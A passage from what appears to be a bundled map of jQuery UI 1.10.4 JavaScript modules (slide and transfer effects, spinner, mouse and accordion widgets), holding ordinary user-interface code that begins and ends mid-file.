// if already wrapped, the wrapper's properties are my property. #6245\n        if (el.parent().is(\".ui-effects-wrapper\")) {\n            $.effects.save(el.parent(), props);\n        } else {\n            $.effects.save(el, props);\n        }\n        el.show();\n        wrapper = $.effects.createWrapper(el).css({\n            overflow: \"hidden\"\n        });\n\n        distance = wrapper[ref]();\n        margin = parseFloat(wrapper.css(ref2)) || 0;\n\n        animation[ref] = show ? distance : 0;\n        if (!motion) {\n            el\n                .css(vertical ? \"bottom\" : \"right\", 0)\n                .css(vertical ? \"top\" : \"left\", \"auto\")\n                .css({position: \"absolute\"});\n\n            animation[ref2] = show ? margin : distance + margin;\n        }\n\n        // start at 0 if we are showing\n        if (show) {\n            wrapper.css(ref, 0);\n            if (!motion) {\n                wrapper.css(ref2, margin + distance);\n            }\n        }\n\n        // Animate\n        wrapper.animate(animation, {\n            duration: o.duration,\n            easing: o.easing,\n            queue: false,\n            complete: function () {\n                if (mode === \"hide\") {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n\n    };\n\n});\n","jquery/ui-modules/ie.js":"( function( factory ) {\n\t\"use strict\";\n\n\tif ( typeof define === \"function\" && define.amd ) {\n\n\t\t// AMD. Register as an anonymous module.\n\t\tdefine( [ \"jquery\", \"./version\" ], factory );\n\t} else {\n\n\t\t// Browser globals\n\t\tfactory( jQuery );\n\t}\n} )( function( $ ) {\n\"use strict\";\n\n// This file is deprecated\nreturn $.ui.ie = !!/msie [\\w.]+/.exec( navigator.userAgent.toLowerCase() );\n} );\n","jquery/ui-modules/effect-slide.js":"/*!\n * jQuery UI Effects Slide - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/slide-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.slide = function (o, done) {\n\n        // Create element\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"width\", \"height\"],\n            mode = $.effects.setMode(el, o.mode || \"show\"),\n            show = mode === \"show\",\n            direction = o.direction || \"left\",\n            ref = (direction === \"up\" || direction === \"down\") ? \"top\" : \"left\",\n            positiveMotion = (direction === \"up\" || direction === \"left\"),\n            distance,\n            animation = {};\n\n        // Adjust\n        $.effects.save(el, props);\n        el.show();\n        distance = o.distance || el[ref === \"top\" ? \"outerHeight\" : \"outerWidth\"](true);\n\n        $.effects.createWrapper(el).css({\n            overflow: \"hidden\"\n        });\n\n        if (show) {\n            el.css(ref, positiveMotion ? (isNaN(distance) ? \"-\" + distance : -distance) : distance);\n        }\n\n        // Animation\n        animation[ref] = (show ?\n            (positiveMotion ? \"+=\" : \"-=\") :\n            (positiveMotion ? \"-=\" : \"+=\")) +\n            distance;\n\n        // Animate\n        el.animate(animation, {\n            queue: false,\n            duration: o.duration,\n            easing: o.easing,\n            complete: function () {\n                if (mode === \"hide\") {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n    };\n\n});\n","jquery/ui-modules/effect-transfer.js":"/*!\n * jQuery UI Effects Transfer - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/transfer-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.transfer = function (o, done) {\n        var elem = $(this),\n            target = $(o.to),\n            targetFixed = target.css(\"position\") === \"fixed\",\n            body = $(\"body\"),\n            fixTop = targetFixed ? body.scrollTop() : 0,\n            fixLeft = targetFixed ? body.scrollLeft() : 0,\n            endPosition = target.offset(),\n            animation = {\n                top: endPosition.top - fixTop,\n                left: endPosition.left - fixLeft,\n                height: target.innerHeight(),\n                width: target.innerWidth()\n            },\n            startPosition = elem.offset(),\n            transfer = $(\"<div class='ui-effects-transfer'></div>\")\n                .appendTo(document.body)\n                .addClass(o.className)\n                .css({\n                    top: startPosition.top - fixTop,\n                    left: startPosition.left - fixLeft,\n                    height: elem.innerHeight(),\n                    width: elem.innerWidth(),\n                    position: targetFixed ? \"fixed\" : \"absolute\"\n                })\n                .animate(animation, o.duration, o.easing, function () {\n                    transfer.remove();\n                    done();\n                });\n    };\n\n});\n","jquery/ui-modules/spinner.js":"/*!\n * jQuery UI Spinner - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/spinner/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/button'\n], function ($) {\n\n    function modifier(fn) {\n        return function () {\n            var previous = this.element.val();\n            fn.apply(this, arguments);\n            this._refresh();\n            if (previous !== this.element.val()) {\n                this._trigger(\"change\");\n            }\n        };\n    }\n\n    $.widget(\"ui.spinner\", {\n        version: \"1.10.4\",\n        defaultElement: \"<input>\",\n        widgetEventPrefix: \"spin\",\n        options: {\n            culture: null,\n            icons: {\n                down: \"ui-icon-triangle-1-s\",\n                up: \"ui-icon-triangle-1-n\"\n            },\n            incremental: true,\n            max: null,\n            min: null,\n            numberFormat: null,\n            page: 10,\n            step: 1,\n\n            change: null,\n            spin: null,\n            start: null,\n            stop: null\n        },\n\n        _create: function () {\n            // handle string values that need to be parsed\n            this._setOption(\"max\", this.options.max);\n            this._setOption(\"min\", this.options.min);\n            this._setOption(\"step\", this.options.step);\n\n            // Only format if there is a value, prevents the field from being marked\n            // as invalid in Firefox, see #9573.\n            if (this.value() !== \"\") {\n                // Format the value, but don't constrain.\n                this._value(this.element.val(), true);\n            }\n\n            this._draw();\n            this._on(this._events);\n            this._refresh();\n\n            // turning off autocomplete prevents the browser from remembering the\n            // value when navigating through history, so we re-enable autocomplete\n            // if the page is unloaded before the widget is destroyed. #7790\n            this._on(this.window, {\n                beforeunload: function () {\n                    this.element.removeAttr(\"autocomplete\");\n                }\n            });\n        },\n\n        _getCreateOptions: function () {\n            var options = {},\n                element = this.element;\n\n            $.each([\"min\", \"max\", \"step\"], function (i, option) {\n                var value = element.attr(option);\n                if (value !== undefined && value.length) {\n                    options[option] = value;\n                }\n            });\n\n            return options;\n        },\n\n        _events: {\n            keydown: function (event) {\n                if (this._start(event) && this._keydown(event)) {\n                    event.preventDefault();\n                }\n            },\n            keyup: \"_stop\",\n            focus: function () {\n                this.previous = this.element.val();\n            },\n            blur: function (event) {\n                if (this.cancelBlur) {\n                    delete this.cancelBlur;\n                    return;\n                }\n\n                this._stop();\n                this._refresh();\n                if (this.previous !== this.element.val()) {\n                    this._trigger(\"change\", event);\n                }\n            },\n            mousewheel: function (event, delta) {\n                if (!delta) {\n                    return;\n                }\n                if (!this.spinning && !this._start(event)) {\n                    return false;\n                }\n\n                this._spin((delta > 0 ? 1 : -1) * this.options.step, event);\n                clearTimeout(this.mousewheelTimer);\n                this.mousewheelTimer = this._delay(function () {\n                    if (this.spinning) {\n                        this._stop(event);\n                    }\n                }, 100);\n                event.preventDefault();\n            },\n            \"mousedown .ui-spinner-button\": function (event) {\n                var previous;\n\n                // We never want the buttons to have focus; whenever the user is\n                // interacting with the spinner, the focus should be on the input.\n                // If the input is focused then this.previous is properly set from\n                // when the input first received focus. If the input is not focused\n                // then we need to set this.previous based on the value before spinning.\n                previous = this.element[0] === this.document[0].activeElement ?\n                    this.previous : this.element.val();\n\n                function checkFocus() {\n                    var isActive = this.element[0] === this.document[0].activeElement;\n                    if (!isActive) {\n                        this.element.focus();\n                        this.previous = previous;\n                        // support: IE\n                        // IE sets focus asynchronously, so we need to check if focus\n                        // moved off of the input because the user clicked on the button.\n                        this._delay(function () {\n                            this.previous = previous;\n                        });\n                    }\n                }\n\n                // ensure focus is on (or stays on) the text field\n                event.preventDefault();\n                checkFocus.call(this);\n\n                // support: IE\n                // IE doesn't prevent moving focus even with event.preventDefault()\n                // so we set a flag to know when we should ignore the blur event\n                // and check (again) if focus moved off of the input.\n                this.cancelBlur = true;\n                this._delay(function () {\n                    delete this.cancelBlur;\n                    checkFocus.call(this);\n                });\n\n                if (this._start(event) === false) {\n                    return;\n                }\n\n                this._repeat(null, $(event.currentTarget).hasClass(\"ui-spinner-up\") ? 1 : -1, event);\n            },\n            \"mouseup .ui-spinner-button\": \"_stop\",\n            \"mouseenter .ui-spinner-button\": function (event) {\n                // button will add ui-state-active if mouse was down while mouseleave and kept down\n                if (!$(event.currentTarget).hasClass(\"ui-state-active\")) {\n                    return;\n                }\n\n                if (this._start(event) === false) {\n                    return false;\n                }\n                this._repeat(null, $(event.currentTarget).hasClass(\"ui-spinner-up\") ? 1 : -1, event);\n            },\n            // TODO: do we really want to consider this a stop?\n            // shouldn't we just stop the repeater and wait until mouseup before\n            // we trigger the stop event?\n            \"mouseleave .ui-spinner-button\": \"_stop\"\n        },\n\n        _draw: function () {\n            var uiSpinner = this.uiSpinner = this.element\n                .addClass(\"ui-spinner-input\")\n                .attr(\"autocomplete\", \"off\")\n                .wrap(this._uiSpinnerHtml())\n                .parent()\n                // add buttons\n                .append(this._buttonHtml());\n\n            this.element.attr(\"role\", \"spinbutton\");\n\n            // button bindings\n            this.buttons = uiSpinner.find(\".ui-spinner-button\")\n                .attr(\"tabIndex\", -1)\n                .button()\n                .removeClass(\"ui-corner-all\");\n\n            // IE 6 doesn't understand height: 50% for the buttons\n            // unless the wrapper has an explicit height\n            if (this.buttons.height() > Math.ceil(uiSpinner.height() * 0.5) &&\n                uiSpinner.height() > 0) {\n                uiSpinner.height(uiSpinner.height());\n            }\n\n            // disable spinner if element was already disabled\n            if (this.options.disabled) {\n                this.disable();\n            }\n        },\n\n        _keydown: function (event) {\n            var options = this.options,\n                keyCode = $.ui.keyCode;\n\n            switch (event.keyCode) {\n                case keyCode.UP:\n                    this._repeat(null, 1, event);\n                    return true;\n                case keyCode.DOWN:\n                    this._repeat(null, -1, event);\n                    return true;\n                case keyCode.PAGE_UP:\n                    this._repeat(null, options.page, event);\n                    return true;\n                case keyCode.PAGE_DOWN:\n                    this._repeat(null, -options.page, event);\n                    return true;\n            }\n\n            return false;\n        },\n\n        _uiSpinnerHtml: function () {\n            return \"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>\";\n        },\n\n        _buttonHtml: function () {\n            return \"\" +\n                \"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'>\" +\n                \"<span class='ui-icon \" + this.options.icons.up + \"'>&#9650;</span>\" +\n                \"</a>\" +\n                \"<a class='ui-spinner-button ui-spinner-down ui-corner-br'>\" +\n                \"<span class='ui-icon \" + this.options.icons.down + \"'>&#9660;</span>\" +\n                \"</a>\";\n        },\n\n        _start: function (event) {\n            if (!this.spinning && this._trigger(\"start\", event) === false) {\n                return false;\n            }\n\n            if (!this.counter) {\n                this.counter = 1;\n            }\n            this.spinning = true;\n            return true;\n        },\n\n        _repeat: function (i, steps, event) {\n            i = i || 500;\n\n            clearTimeout(this.timer);\n            this.timer = this._delay(function () {\n                this._repeat(40, steps, event);\n            }, i);\n\n            this._spin(steps * this.options.step, event);\n        },\n\n        _spin: function (step, event) {\n            var value = this.value() || 0;\n\n            if (!this.counter) {\n                this.counter = 1;\n            }\n\n            value = this._adjustValue(value + step * this._increment(this.counter));\n\n            if (!this.spinning || this._trigger(\"spin\", event, {value: value}) !== false) {\n                this._value(value);\n                this.counter++;\n            }\n        },\n\n        _increment: function (i) {\n            var incremental = this.options.incremental;\n\n            if (incremental) {\n                return $.isFunction(incremental) ?\n                    incremental(i) :\n                    Math.floor(i * i * i / 50000 - i * i / 500 + 17 * i / 200 + 1);\n            }\n\n            return 1;\n        },\n\n        _precision: function () {\n            var precision = this._precisionOf(this.options.step);\n            if (this.options.min !== null) {\n                precision = Math.max(precision, this._precisionOf(this.options.min));\n            }\n            return precision;\n        },\n\n        _precisionOf: function (num) {\n            var str = num.toString(),\n                decimal = str.indexOf(\".\");\n            return decimal === -1 ? 0 : str.length - decimal - 1;\n        },\n\n        _adjustValue: function (value) {\n            var base, aboveMin,\n                options = this.options;\n\n            // make sure we're at a valid step\n            // - find out where we are relative to the base (min or 0)\n            base = options.min !== null ? options.min : 0;\n            aboveMin = value - base;\n            // - round to the nearest step\n            aboveMin = Math.round(aboveMin / options.step) * options.step;\n            // - rounding is based on 0, so adjust back to our base\n            value = base + aboveMin;\n\n            // fix precision from bad JS floating point math\n            value = parseFloat(value.toFixed(this._precision()));\n\n            // clamp the value\n            if (options.max !== null && value > options.max) {\n                return options.max;\n            }\n            if (options.min !== null && value < options.min) {\n                return options.min;\n            }\n\n            return value;\n        },\n\n        _stop: function (event) {\n            if (!this.spinning) {\n                return;\n            }\n\n            clearTimeout(this.timer);\n            clearTimeout(this.mousewheelTimer);\n            this.counter = 0;\n            this.spinning = false;\n            this._trigger(\"stop\", event);\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"culture\" || key === \"numberFormat\") {\n                var prevValue = this._parse(this.element.val());\n                this.options[key] = value;\n                this.element.val(this._format(prevValue));\n                return;\n            }\n\n            if (key === \"max\" || key === \"min\" || key === \"step\") {\n                if (typeof value === \"string\") {\n                    value = this._parse(value);\n                }\n            }\n            if (key === \"icons\") {\n                this.buttons.first().find(\".ui-icon\")\n                    .removeClass(this.options.icons.up)\n                    .addClass(value.up);\n                this.buttons.last().find(\".ui-icon\")\n                    .removeClass(this.options.icons.down)\n                    .addClass(value.down);\n            }\n\n            this._super(key, value);\n\n            if (key === \"disabled\") {\n                if (value) {\n                    this.element.prop(\"disabled\", true);\n                    this.buttons.button(\"disable\");\n                } else {\n                    this.element.prop(\"disabled\", false);\n                    this.buttons.button(\"enable\");\n                }\n            }\n        },\n\n        _setOptions: modifier(function (options) {\n            this._super(options);\n            this._value(this.element.val());\n        }),\n\n        _parse: function (val) {\n            if (typeof val === \"string\" && val !== \"\") {\n                val = window.Globalize && this.options.numberFormat ?\n                    Globalize.parseFloat(val, 10, this.options.culture) : +val;\n            }\n            return val === \"\" || isNaN(val) ? null : val;\n        },\n\n        _format: function (value) {\n            if (value === \"\") {\n                return \"\";\n            }\n            return window.Globalize && this.options.numberFormat ?\n                Globalize.format(value, this.options.numberFormat, this.options.culture) :\n                value;\n        },\n\n        _refresh: function () {\n            this.element.attr({\n                \"aria-valuemin\": this.options.min,\n                \"aria-valuemax\": this.options.max,\n                // TODO: what should we do with values that can't be parsed?\n                \"aria-valuenow\": this._parse(this.element.val())\n            });\n        },\n\n        // update the value without triggering change\n        _value: function (value, allowAny) {\n            var parsed;\n            if (value !== \"\") {\n                parsed = this._parse(value);\n                if (parsed !== null) {\n                    if (!allowAny) {\n                        parsed = this._adjustValue(parsed);\n                    }\n                    value = this._format(parsed);\n                }\n            }\n            this.element.val(value);\n            this._refresh();\n        },\n\n        _destroy: function () {\n            this.element\n                .removeClass(\"ui-spinner-input\")\n                .prop(\"disabled\", false)\n                .removeAttr(\"autocomplete\")\n                .removeAttr(\"role\")\n                .removeAttr(\"aria-valuemin\")\n                .removeAttr(\"aria-valuemax\")\n                .removeAttr(\"aria-valuenow\");\n            this.uiSpinner.replaceWith(this.element);\n        },\n\n        stepUp: modifier(function (steps) {\n            this._stepUp(steps);\n        }),\n        _stepUp: function (steps) {\n            if (this._start()) {\n                this._spin((steps || 1) * this.options.step);\n                this._stop();\n            }\n        },\n\n        stepDown: modifier(function (steps) {\n            this._stepDown(steps);\n        }),\n        _stepDown: function (steps) {\n            if (this._start()) {\n                this._spin((steps || 1) * -this.options.step);\n                this._stop();\n            }\n        },\n\n        pageUp: modifier(function (pages) {\n            this._stepUp((pages || 1) * this.options.page);\n        }),\n\n        pageDown: modifier(function (pages) {\n            this._stepDown((pages || 1) * this.options.page);\n        }),\n\n        value: function (newVal) {\n            if (!arguments.length) {\n                return this._parse(this.element.val());\n            }\n            modifier(this._value).call(this, newVal);\n        },\n\n        widget: function () {\n            return this.uiSpinner;\n        }\n    });\n\n});\n","jquery/ui-modules/mouse.js":"/*!\n * jQuery UI Mouse - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/mouse/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($, undefined) {\n\n    var mouseHandled = false;\n    $(document).mouseup(function () {\n        mouseHandled = false;\n    });\n\n    $.widget(\"ui.mouse\", {\n        version: \"1.10.4\",\n        options: {\n            cancel: \"input,textarea,button,select,option\",\n            distance: 1,\n            delay: 0\n        },\n        _mouseInit: function () {\n            var that = this;\n\n            this.element\n                .bind(\"mousedown.\" + this.widgetName, function (event) {\n                    return that._mouseDown(event);\n                })\n                .bind(\"click.\" + this.widgetName, function (event) {\n                    if (true === $.data(event.target, that.widgetName + \".preventClickEvent\")) {\n                        $.removeData(event.target, that.widgetName + \".preventClickEvent\");\n                        event.stopImmediatePropagation();\n                        return false;\n                    }\n                });\n\n            this.started = false;\n        },\n\n        // TODO: make sure destroying one instance of mouse doesn't mess with\n        // other instances of mouse\n        _mouseDestroy: function () {\n            this.element.unbind(\".\" + this.widgetName);\n            if (this._mouseMoveDelegate) {\n                $(document)\n                    .unbind(\"mousemove.\" + this.widgetName, this._mouseMoveDelegate)\n                    .unbind(\"mouseup.\" + this.widgetName, this._mouseUpDelegate);\n            }\n        },\n\n        _mouseDown: function (event) {\n            // don't let more than one widget handle mouseStart\n            if (mouseHandled) {\n                return;\n            }\n\n            // we may have missed mouseup (out of window)\n            (this._mouseStarted && this._mouseUp(event));\n\n            this._mouseDownEvent = event;\n\n            var that = this,\n                btnIsLeft = (event.which === 1),\n                // event.target.nodeName works around a bug in IE 8 with\n                // disabled inputs (#7620)\n                elIsCancel = (typeof this.options.cancel === \"string\" && event.target.nodeName ? $(event.target).closest(this.options.cancel).length : false);\n            if (!btnIsLeft || elIsCancel || !this._mouseCapture(event)) {\n                return true;\n            }\n\n            this.mouseDelayMet = !this.options.delay;\n            if (!this.mouseDelayMet) {\n                this._mouseDelayTimer = setTimeout(function () {\n                    that.mouseDelayMet = true;\n                }, this.options.delay);\n            }\n\n            if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) {\n                this._mouseStarted = (this._mouseStart(event) !== false);\n                if (!this._mouseStarted) {\n                    event.preventDefault();\n                    return true;\n                }\n            }\n\n            // Click event may never have fired (Gecko & Opera)\n            if (true === $.data(event.target, this.widgetName + \".preventClickEvent\")) {\n                $.removeData(event.target, this.widgetName + \".preventClickEvent\");\n            }\n\n            // these delegates are required to keep context\n            this._mouseMoveDelegate = function (event) {\n                return that._mouseMove(event);\n            };\n            this._mouseUpDelegate = function (event) {\n                return that._mouseUp(event);\n            };\n            $(document)\n                .bind(\"mousemove.\" + this.widgetName, this._mouseMoveDelegate)\n                .bind(\"mouseup.\" + this.widgetName, this._mouseUpDelegate);\n\n            event.preventDefault();\n\n            mouseHandled = true;\n            return true;\n        },\n\n        _mouseMove: function (event) {\n            // IE mouseup check - mouseup happened when mouse was out of window\n            if ($.ui.ie && (!document.documentMode || document.documentMode < 9) && !event.button) {\n                return this._mouseUp(event);\n            }\n\n            if (this._mouseStarted) {\n                this._mouseDrag(event);\n                return event.preventDefault();\n            }\n\n            if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) {\n                this._mouseStarted =\n                    (this._mouseStart(this._mouseDownEvent, event) !== false);\n                (this._mouseStarted ? this._mouseDrag(event) : this._mouseUp(event));\n            }\n\n            return !this._mouseStarted;\n        },\n\n        _mouseUp: function (event) {\n            $(document)\n                .unbind(\"mousemove.\" + this.widgetName, this._mouseMoveDelegate)\n                .unbind(\"mouseup.\" + this.widgetName, this._mouseUpDelegate);\n\n            if (this._mouseStarted) {\n                this._mouseStarted = false;\n\n                if (event.target === this._mouseDownEvent.target) {\n                    $.data(event.target, this.widgetName + \".preventClickEvent\", true);\n                }\n\n                this._mouseStop(event);\n            }\n\n            return false;\n        },\n\n        _mouseDistanceMet: function (event) {\n            return (Math.max(\n                    Math.abs(this._mouseDownEvent.pageX - event.pageX),\n                    Math.abs(this._mouseDownEvent.pageY - event.pageY)\n                ) >= this.options.distance\n            );\n        },\n\n        _mouseDelayMet: function (/* event */) {\n            return this.mouseDelayMet;\n        },\n\n        // These are placeholder methods, to be overridden by extending plugin\n        _mouseStart: function (/* event */) {\n        },\n        _mouseDrag: function (/* event */) {\n        },\n        _mouseStop: function (/* event */) {\n        },\n        _mouseCapture: function (/* event */) {\n            return true;\n        }\n    });\n\n});\n","jquery/ui-modules/accordion.js":"/*!\n * jQuery UI Accordion - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/accordion/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget'\n], function ($, undefined) {\n\n    var uid = 0,\n        hideProps = {},\n        showProps = {};\n\n    hideProps.height = hideProps.paddingTop = hideProps.paddingBottom =\n        hideProps.borderTopWidth = hideProps.borderBottomWidth = \"hide\";\n    showProps.height = showProps.paddingTop = showProps.paddingBottom =\n        showProps.borderTopWidth = showProps.borderBottomWidth = \"show\";\n\n    $.widget(\"ui.accordion\", {\n        version: \"1.10.4\",\n        options: {\n            active: 0,\n            animate: {},\n            collapsible: false,\n            event: \"click\",\n            header: \"> li > :first-child,> :not(li):even\",\n            heightStyle: \"auto\",\n            icons: {\n                activeHeader: \"ui-icon-triangle-1-s\",\n                header: \"ui-icon-triangle-1-e\"\n            },\n\n            // callbacks\n            activate: null,\n            beforeActivate: null\n        },\n\n        _create: function () {\n            var options = this.options;\n            this.prevShow = this.prevHide = $();\n            this.element.addClass(\"ui-accordion ui-widget ui-helper-reset\")\n            // ARIA\n                .attr(\"role\", \"tablist\");\n\n            // don't allow collapsible: false and active: false / null\n            if (!options.collapsible && (options.active === false || options.active == null)) {\n                options.active = 0;\n            }\n\n            this._processPanels();\n            // handle negative values\n            if (options.active < 0) {\n                options.active += this.headers.length;\n            }\n            this._refresh();\n        },\n\n        _getCreateEventData: function () {\n            return {\n                header: this.active,\n                panel: !this.active.length ? $() : this.active.next(),\n                content: !this.active.length ? $() : this.active.next()\n            };\n        },\n\n        _createIcons: function () {\n            var icons = this.options.icons;\n            if (icons) {\n                $(\"<span>\")\n                    .addClass(\"ui-accordion-header-icon ui-icon \" + icons.header)\n                    .prependTo(this.headers);\n                this.active.children(\".ui-accordion-header-icon\")\n                    .removeClass(icons.header)\n                    .addClass(icons.activeHeader);\n                this.headers.addClass(\"ui-accordion-icons\");\n            }\n        },\n\n        _destroyIcons: function () {\n            this.headers\n                .removeClass(\"ui-accordion-icons\")\n                .children(\".ui-accordion-header-icon\")\n                .remove();\n        },\n\n        _destroy: function () {\n            var contents;\n\n            // clean up main element\n            this.element\n                .removeClass(\"ui-accordion ui-widget ui-helper-reset\")\n                .removeAttr(\"role\");\n\n            // clean up headers\n            this.headers\n                .removeClass(\"ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top\")\n                .removeAttr(\"role\")\n                .removeAttr(\"aria-expanded\")\n                .removeAttr(\"aria-selected\")\n                .removeAttr(\"aria-controls\")\n                .removeAttr(\"tabIndex\")\n                .each(function () {\n                    if (/^ui-accordion/.test(this.id)) {\n                        this.removeAttribute(\"id\");\n                    }\n                });\n            this._destroyIcons();\n\n            // clean up content panels\n            contents = this.headers.next()\n                .css(\"display\", \"\")\n                .removeAttr(\"role\")\n                .removeAttr(\"aria-hidden\")\n                .removeAttr(\"aria-labelledby\")\n                .removeClass(\"ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled\")\n                .each(function () {\n                    if (/^ui-accordion/.test(this.id)) {\n                        this.removeAttribute(\"id\");\n                    }\n                });\n            if (this.options.heightStyle !== \"content\") {\n                contents.css(\"height\", \"\");\n            }\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"active\") {\n                // _activate() will handle invalid values and update this.options\n                this._activate(value);\n                return;\n            }\n\n            if (key === \"event\") {\n                if (this.options.event) {\n                    this._off(this.headers, this.options.event);\n                }\n                this._setupEvents(value);\n            }\n\n            this._super(key, value);\n\n            // setting collapsible: false while collapsed; open first panel\n            if (key === \"collapsible\" && !value && this.options.active === false) {\n                this._activate(0);\n            }\n\n            if (key === \"icons\") {\n                this._destroyIcons();\n                if (value) {\n                    this._createIcons();\n                }\n            }\n\n            // #5332 - opacity doesn't cascade to positioned elements in IE\n            // so we need to add the disabled class to the headers and panels\n            if (key === \"disabled\") {\n                this.headers.add(this.headers.next())\n                    .toggleClass(\"ui-state-disabled\", !!value);\n            }\n        },\n\n        _keydown: function (event) {\n            if (event.altKey || event.ctrlKey) {\n                return;\n            }\n\n            var keyCode = $.ui.keyCode,\n                length = this.headers.length,\n                currentIndex = this.headers.index(event.target),\n                toFocus = false;\n\n            switch (event.keyCode) {\n                case keyCode.RIGHT:\n                case keyCode.DOWN:\n                    toFocus = this.headers[(currentIndex + 1) % length];\n                    break;\n                case keyCode.LEFT:\n                case keyCode.UP:\n                    toFocus = this.headers[(currentIndex - 1 + length) % length];\n                    break;\n                case keyCode.SPACE:\n                case keyCode.ENTER:\n                    this._eventHandler(event);\n                    break;\n                case keyCode.HOME:\n                    toFocus = this.headers[0];\n                    break;\n                case keyCode.END:\n                    toFocus = this.headers[length - 1];\n                    break;\n            }\n\n            if (toFocus) {\n                $(event.target).attr(\"tabIndex\", -1);\n                $(toFocus).attr(\"tabIndex\", 0);\n                toFocus.focus();\n                event.preventDefault();\n            }\n        },\n\n        _panelKeyDown: function (event) {\n            if (event.keyCode === $.ui.keyCode.UP && event.ctrlKey) {\n                $(event.currentTarget).prev().focus();\n            }\n        },\n\n        refresh: function () {\n            var options = this.options;\n            this._processPanels();\n\n            // was collapsed or no panel\n            if ((options.active === false && options.collapsible === true) || !this.headers.length) {\n                options.active = false;\n                this.active = $();\n                // active false only when collapsible is true\n            } else if (options.active === false) {\n                this._activate(0);\n                // was active, but active panel is gone\n            } else if (this.active.length && !$.contains(this.element[0], this.active[0])) {\n                // all remaining panel are disabled\n                if (this.headers.length === this.headers.find(\".ui-state-disabled\").length) {\n                    options.active = false;\n                    this.active = $();\n                    // activate previous panel\n                } else {\n                    this._activate(Math.max(0, options.active - 1));\n                }\n                // was active, active panel still exists\n            } else {\n                // make sure active index is correct\n                options.active = this.headers.index(this.active);\n            }\n\n            this._destroyIcons();\n\n            this._refresh();\n        },\n\n        _processPanels: function () {\n            this.headers = this.element.find(this.options.header)\n                .addClass(\"ui-accordion-header ui-helper-reset ui-state-default ui-corner-all\");\n\n            this.headers.next()\n                .addClass(\"ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom\")\n                .filter(\":not(.ui-accordion-content-active)\")\n                .hide();\n        },\n\n        _refresh: function () {\n            var maxHeight,\n                options = this.options,\n                heightStyle = options.heightStyle,\n                parent = this.element.parent(),\n                accordionId = this.accordionId = \"ui-accordion-\" +\n                    (this.element.attr(\"id\") || ++uid);\n\n            this.active = this._findActive(options.active)\n                .addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\")\n                .removeClass(\"ui-corner-all\");\n            this.active.next()\n                .addClass(\"ui-accordion-content-active\")\n                .show();\n\n            this.headers\n                .attr(\"role\", \"tab\")\n                .each(function (i) {\n                    var header = $(this),\n                        headerId = header.attr(\"id\"),\n                        panel = header.next(),\n                        panelId = panel.attr(\"id\");\n                    if (!headerId) {\n                        headerId = accordionId + \"-header-\" + i;\n                        header.attr(\"id\", headerId);\n                    }\n                    if (!panelId) {\n                        panelId = accordionId + \"-panel-\" + i;\n                        panel.attr(\"id\", panelId);\n                    }\n                    header.attr(\"aria-controls\", panelId);\n                    panel.attr(\"aria-labelledby\", headerId);\n                })\n                .next()\n                .attr(\"role\", \"tabpanel\");\n\n            this.headers\n                .not(this.active)\n                .attr({\n                    \"aria-selected\": \"false\",\n                    \"aria-expanded\": \"false\",\n                    tabIndex: -1\n                })\n                .next()\n                .attr({\n                    \"aria-hidden\": \"true\"\n                })\n                .hide();\n\n            // make sure at least one header is in the tab order\n            if (!this.active.length) {\n                this.headers.eq(0).attr(\"tabIndex\", 0);\n            } else {\n                this.active.attr({\n                    \"aria-selected\": \"true\",\n                    \"aria-expanded\": \"true\",\n                    tabIndex: 0\n                })\n                    .next()\n                    .attr({\n                        \"aria-hidden\": \"false\"\n                    });\n            }\n\n            this._createIcons();\n\n            this._setupEvents(options.event);\n\n            if (heightStyle === \"fill\") {\n                maxHeight = parent.height();\n                this.element.siblings(\":visible\").each(function () {\n                    var elem = $(this),\n                        position = elem.css(\"position\");\n\n                    if (position === \"absolute\" || position === \"fixed\") {\n                        return;\n                    }\n                    maxHeight -= elem.outerHeight(true);\n                });\n\n                this.headers.each(function () {\n                    maxHeight -= $(this).outerHeight(true);\n                });\n\n                this.headers.next()\n                    .each(function () {\n                        $(this).height(Math.max(0, maxHeight -\n                            $(this).innerHeight() + $(this).height()));\n                    })\n                    .css(\"overflow\", \"auto\");\n            } else if (heightStyle === \"auto\") {\n                maxHeight = 0;\n                this.headers.next()\n                    .each(function () {\n                        maxHeight = Math.max(maxHeight, $(this).css(\"height\", \"\").height());\n                    })\n                    .height(maxHeight);\n            }\n        },\n\n        _activate: function (index) {\n            var active = this._findActive(index)[0];\n\n            // trying to activate the already active panel\n            if (active === this.active[0]) {\n                return;\n            }\n\n            // trying to collapse, simulate a click on the currently active header\n            active = active || this.active[0];\n\n            this._eventHandler({\n                